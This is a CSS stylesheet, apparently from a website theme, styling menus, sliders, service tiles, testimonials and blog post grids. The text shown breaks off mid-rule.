.mobile-menu-toggle:hover, .scrolling-mobile-menu-toggle:hover{
color:#f9c747
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(0,0,0,0.8)
}
.mobile-menu-wrap, .scrolling-mobile-menu-wrap{
display:none
}
.mobile-menu, .scrolling-mobile-menu{
position:absolute;
top:68px;
left:0;
width:100%;
background-color:#232323;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
border-top:1px solid rgba(255,255,255,0.05);
transition:all .17s ease
}
.nav-active .mobile-menu, .scrolling-active .scrolling-mobile-menu{
visibility:visible;
opacity:1
}
.mobile-menu > ul, .scrolling-mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li, .scrolling-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:11px;
font-weight:600;
text-transform:uppercase;
line-height:38px;
border-bottom:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li:last-child, .scrolling-mobile-menu ul li:last-child{
border-bottom:0
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a, .scrolling-mobile-menu ul li a{
color:#ffffff;
padding:0 20px;
display:block;
transition:all .17s ease
}
.mobile-menu ul li a:hover, .scrolling-mobile-menu ul li a:hover{
color:#f9c747
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer;
border-left:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:38px;
font-size:16px;
line-height:38px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle:hover{
color:#f9c747
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu ul li ul li:first-child{
border-top:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li ul li{
background-color:rgba(255,255,255,0.05)
}
#intro-wrap{
display:none;
position:relative;
float:left;
width:100%;
z-index:2;
margin:0;
background:#ffffff;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 2.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #f9c747;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #f9c747
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
#main-intro{
position:relative;
float:left;
width:100%;
height:100%;
}
#main-intro .widget{
height:100%;
width:100%;
display:block;
overflow:hidden
}
#main-intro .widget-content {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin:0 -15px;
align-items: center;
}
#main-intro .container {
position: relative;
margin: 0 auto;
}
#main-intro .widget.HTML, #main-intro #HTML100 {
display: none;
}
.intro-content{
display: flex;
flex-direction: column;
max-width: 50%;
flex: 0 0 50%;
text-align: left;
margin: 0;
padding:0 15px;
}
.intro-title{
font-size:50px;
color:#000000;
font-weight:900;
margin:0 0 20px
}
.intro-snippet{
font-size:18px;
line-height:34px;
color:#777777;
margin:0
}
.intro-action a, .service-action a{
position:relative;
display:inline-block;
height:40px;
font-size:14px;
overflow: hidden;
z-index: 1;
color:#fff;
line-height:40px;
padding:0 25px;
margin:30px 0 0;-webkit-border-radius: 40px;
-moz-border-radius: 40px;
border-radius: 40px;
transition:background .17s ease
}
.intro-action a:after, .service-action a:after {
position: absolute;
left: 0;
top: 0;
content: "";
height: 100%;
width: 100%;
background: #f9c747 none repeat scroll 0 0;
transition: all .35s ease-in-out;
z-index: -1;
}
.intro-action a:hover{
background-color:#232323
}
.intro-image {
display: flex;
flex-direction: column;
max-width: 50%;
flex: 0 0 50%;
text-align: left;
margin: 0;
order: 13;
padding:0 15px;
}
.author-intro-widgets-duo {
box-shadow: 0 0 0 0 #ffffff;
background: #14212a;
padding: 40px 0;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: 1fr;
grid-gap: 0;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 55px 55px 55px 0;
border-bottom: 2px solid rgba(255,255,255,.15);
}
.author-intro-widgets-duo .author-list.right-side-widget .widget:last-child {
border-width:0;
}
.author-intro-widgets-duo .author-list .service-icon {
float:left;
margin-right: 25px;
font-size: 45px;
color: #f9c747;
position: relative;
background: #011D3A;
border-radius: 16px;
box-shadow: 0px 16px 24px 4px rgb(1 21 41 / 20%);
height: 130px;
width: 130px;
flex-shrink: 0;
text-align: center;
line-height: 130px;
}
.author-intro-widgets-duo .author-list .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#FEFFFE;
font-size: 35px;
margin: 0 0 15px;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 16px;
font-weight: 400;
line-height: 1.875;
color: #99A2AC;
margin: 0;
}
#brand-services-wrap{
display:none;
float:left;
width:100%;
padding:30px 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.counter-box {
overflow: hidden;
margin: 0 auto;
padding: 60px 0;
position: relative;
}
.counter-box .container {
margin:0 auto;
}
#counter-box-bg .container {
background-color: #ffdc39;
border-radius: 8px;
position:relative;
overflow: hidden;
}
#counter-box-bg .container:before {
content: "";
position: absolute;
left: -100px;
top: -100px;
width: 260px;
height: 260px;
background-color: rgb(255 238 140 / .5);
border-radius: 215px 45px;
}
#counter-box-bg .container:after {
content: "";
position: absolute;
right: -110px;
bottom: -99px;
width: 245px;
height: 245px;
border-radius: 200px 45px;
background-color: rgb(255 238 140 / .5);
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:75px 0;
box-sizing: border-box;
color: #fefefe;
position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1b2024;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
color:#1b2024;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #1b2024;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-wrap{
display:none;
position:relative;
float:left;
width:100%;
padding:0;
margin:0;
background-color: #f9f9f9;
}
#intro-author-wrap .container{
position:relative;
margin:0 auto
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 80px 0;
margin-bottom:30px;
text-align:center;
background: #f9f9f9;
}
#intro-author-heading .author-title {
color:#1b2024;
}
#intro-author-heading .author-snippet {
color:#666666;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #232323;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #f9c747;
}
.author-intro-widgets {
margin: 0 0 30px;
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 15px;
}
.author-intro-widgets .left-side-widget, .author-intro-widgets .center-side-widget, .author-intro-widgets .right-side-widget {
display: flex;
flex-direction: column;
width: 100%;
box-sizing: border-box;
text-align: center;
padding: 0;
box-sizing: border-box;
position:relative;
padding: 20px;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0px 2px 40px 0px rgba(0, 0, 0, 0.08);
}
.author-intro-widgets .right-side-widget {
}
.author-intro-widgets .author-list .widget {
display: block;
list-style: none;
width:100%;
float: left;
margin:0;
box-sizing: border-box;
position:relative;
}
#intro-author-photo{
position:relative;
float:left;
width:100%;
height:400px;
box-sizing:border-box;
padding:0 10px
}
#intro-author-photo .author-image{
position:relative;
display:block;
width:100%;
height:100%;
background-repeat:no-repeat;
background-size:cover;
margin:0
}
.author-title{
display:block;
font-size:40px;
color:#ffffff;
font-weight:700;
margin:15px 0 20px
}
.author-snippet{
font-size:14px;
color:#f2f2f2;
line-height:24px;
margin:0
}
#intro-services-wrap{
display:none;
float:left;
width:100%;
background-color:#f8f8f8;
padding:80px 0
}
#intro-services-wrap .container{
position:relative;
margin:0 auto
}
#intro-services{
display:block;
margin:0 -20px
}
#intro-services .widget{
float:left;
width:calc(100% / 3);
box-sizing:border-box;
padding:0 20px
}
.service-content{
display:block;
text-align:center
}
#intro-services .service-icon{
display:inline-block;
width:70px;
height:70px;
text-align:center;
border-radius:100%;
overflow:hidden
}
#intro-services .service-icon img{
display:block;
width:100%;
height:100%;
object-fit:cover;
border-radius:100%;
color:transparent
}
#intro-services .service-icon i{
display:block;
background-color:#f2f2f2;
font-size:30px;
color:#f9c747;
line-height:70px;
font-weight:400;
font-style:normal;
margin:0
}
.author-intro-widgets .author-list .service-content-details {
position: relative;
z-index: 1;
float: left;
width: 100%;
padding: 30px;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #99A2AC;
font-size: 13px;
line-height: 22px;
display:none;
}
.author-intro-widgets .left-side-widget .service-content {
text-align:right;
}
.author-intro-widgets .author-list .service-content {
text-align: left;
padding: 0;
position: relative;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
float: left;
width: 100%;
height: 250px;
margin: 0;
position: relative;
display: block;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color img {
display: block;
position: relative;
width: 100%;
height: 100%;
color: transparent;
object-fit: cover;
z-index: 1;
}
.service-title{
font-size:14px;
color:#232323;
font-weight:700;
text-transform:capitalize;
margin:25px 0 15px
}
.author-intro-widgets .author-list  .service-title{
font-size: 28px;
line-height: 1.2;
margin:0 0 10px;
color:#14212a;
}
overflow:hidden;
}
.service-snippet{
font-size:14px;
line-height:24px;
margin:0
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 395px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
opacity:0;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
transition: all 4s ease;
}
.owl-carousel .owl-item.active, .owl-carousel .owl-item.cloned.active {
opacity:1;
transition: all 1s ease;
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#232323;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#f9c747;
color:#fff;
border-color:#f9c747
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:280px;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #f9c747;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
margin:30px 0 0;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget, #slider-section .widget > .widget-title {
display: none;
}
#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
.main-slider{
position:relative;
overflow:hidden;
height:auto
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link{
width:100%;
height:280px;
position:relative;
overflow:hidden;
display:block;
margin-bottom:20px;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
width: 100%;
text-align: left;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding:0;
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:0 0 5px
}
.main-slider .post-title a{
color:#222222;
display:block
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#5E5E5E;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-info .post-tag{
display: flex;
color: #4d4d4d;
font-size: 9px;
letter-spacing: 2px;
font-weight: 400;
text-transform:uppercase;
margin-bottom:15px;
}
.main-slider .post-info .post-tag:hover{
color:#f9c747;
}
.main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date {
font-size: 11px;
color: #232323;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
.head-text{
float:left;
width:100%;
text-align:center;
margin:50px 0 50px
}
.head-text .widget-title > h3{
display:block;
font-size:27px;
color:#222222;
font-weight:700;
margin:0 0 20px
}
.head-text .widget-content{
font-size:14px;
margin:0
}
#testimonial-wrap .head-text {
text-align: left;
}
#testimonial-wrap .head-text .widget-title > h3 {
color:#1b2024;
}
#testimonial-wrap .head-text .widget-content{
color:#222222;
}
.project-head {
margin:0 auto;
}
#serv-tile-wrap{
background-color: #f9f9f9;
display:none;
float:left;
width:100%;
margin:0;
padding: 40px 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 15px;
margin:0;
counter-reset: item;
}
#serv-tile .widget{
display: flex;
flex-direction: column;
width: 100%;
padding: 60px 37px;
box-sizing: border-box;
text-align:center;
box-shadow: 0px 2px 40px 0px rgba(0, 0, 0, 0.05);
background: #ffffff;
position:relative;
}
#serv-tile .widget:before {
content: counter(item, decimal-leading-zero) " ";
counter-increment: item;
position: absolute;
bottom: 0;
right: 15px;
font-size: 50px;
font-weight: 700;
color: #f2f2f2;
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
border-radius: 16px;
background-color: #14212a;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #ffffff;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin-top: 25px;
overflow:hidden
}
.serv-tile-box-title{
font-size: 24px;
color:#1b2024;
font-weight:700;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:16px;
line-height: 1.75;
color:#777777
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-nav {
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img, ul.customer-logos img{
display:block;
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-carousel .owl-item li {
padding: 0;
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-carousel .owl-controls .owl-dots {
margin-top: 25px;
text-align: center;
}
.owl-carousel .owl-controls .owl-dot {
display: inline-block;
}
.owl-carousel .owl-controls .owl-dots span {
background: none repeat scroll 0 0 #869791;
border-radius: 20px;
display: block;
height: 12px;
margin: 5px 7px;
opacity: 0.5;
width: 12px;
}
.owl-carousel .owl-controls .owl-dot.active span {
background:none repeat scroll 0 0 #f9c747;
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:23px;
font-weight:900;
color:#bdbdbd;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#f9c747;
color:#fff;
border-color:#f9c747
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:75px 0 0;
background:#ffffff;
position:relative;
}
#testimonial-wrap:before {
content: "";
position: absolute;
left: 0;
top: 0;
width: 55%;
height: 100%;
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
background-color: #ffdc39;
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
padding: 35px;
box-sizing: border-box;
background-color: #ffffff;
border-radius: 12px;
box-shadow: 6px 0px 19px 0px rgb(0 0 0 / 8%);
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#1b2024;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1b2024
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.8;
color: #777777;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: monospace;
letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#f9c747;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#f9c747;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.main .widget{
position:relative
}
.queryMessage{
overflow:hidden;
color:#222222;
font-size:13px;
font-weight:400;
padding: 10px;
margin: 0 0 25px;
background-color: #eee;
border: 1px solid #ccc;
box-sizing: border-box;
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:600;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float: right;
display:inline-block;
color:#f9c747;
text-decoration:underline;
margin:0 0 0 10px
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post-wrap {
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 30px;
margin: 0;
}
.index-post{
display: flex;
flex-direction: column;
width: 100%;
box-shadow: 0 5px 30px 0 rgb(214 215 216 / 57%);
border-radius: 10px;
background: #fff;
box-sizing: border-box;
padding:15px;
margin:0;
overflow: visible;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 200px;
margin: 0;
border-radius: 10px;
overflow: hidden;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
-webkit-border-radius: 4px 4px 0 0;
-khtml-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
-ms-border-radius: 4px 4px 0 0;
-o-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
overflow:hidden
}
.index-post .post-content{
margin:0;
float: left;
width: 100%;
}
.post-image-wrap:hover .post-content{
}
.index-post .post-info{
display: block;
float:left;
width:100%;
padding: 15px 30px 35px;
box-sizing: border-box;
min-height: 200px;
}
.index-post .post-info > h2{
font-size:24px;
color:#222222;
font-weight:600;
line-height:1.5em;
margin:0 0 10px
}
.index-post .post-info > h2 a{
color:#222222;
}
.post-meta{
color:#989898;
font-weight:400;
font-size: 11px;
text-transform:  capitalize;
padding:0;
}
.index-post .post-meta .post-author{
}
.index-post .post-meta .post-author:before {
}
.post-meta .post-date{
display:inline-block;
margin:0 7px 0 0
}
.post-meta .post-author, .post-meta .post-date {
float: left;
display: inline-block;
margin: 0 10px 0 0;
}
.post-meta .post-author:before, .post-meta .post-date:before, .post-meta .post-tag:before {
font-family: FontAwesome;
font-weight: 400;
margin: 0 3px 0 0;
}
.post-meta .post-author:before {
content: '\f007';
}
.post-meta .post-date:before {
content: '\f017';
}
.post-meta .post-tag:before {
content: '\f022';
}
.post-meta a {
color: #989898;
transition: color .17s;
}
.post-snippet {
position: relative;
display: block;
overflow: hidden;
font-size: 14px;
